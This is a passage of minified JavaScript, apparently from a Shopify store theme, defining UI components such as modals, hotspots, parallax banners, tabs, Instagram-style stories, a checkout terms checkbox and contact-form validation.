trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){if(super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);class ContactForm extends HTMLElement{constructor(){super(),this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleFieldInput=this.handleFieldInput.bind(this)}connectedCallback(){this.form=this.querySelector("form"),this.form&&(this.requiredFields=Array.from(this.querySelectorAll('.field-wrapper[data-required="true"]')),this.requiredFields.length>0&&(this.form.addEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.addEventListener("input",this.handleFieldInput)})))}disconnectedCallback(){this.form&&this.form.removeEventListener("submit",this.handleFormSubmit),this.requiredFields.forEach(t=>{let e=t.querySelector(".field__input, .text-area");e&&e.removeEventListener("input",this.handleFieldInput)})}handleFormSubmit(t){let e=!0;this.requiredFields.forEach(t=>{let i=t.querySelector(".field__input, .text-area"),s=t.querySelector(".field-wrapper__error-msg");i&&!i.value.trim()&&(e=!1,t.classList.add("field-wrapper--error"),s&&s.classList.remove("hidden"))}),e||t.preventDefault()}handleFieldInput(t){let e=t.target,i=e.closest(".field-wrapper"),s=i.querySelector(".field-wrapper__error-msg");i.classList.remove("field-wrapper--error"),s&&s.classList.add("hidden")}}customElements.define("contact-form",ContactForm);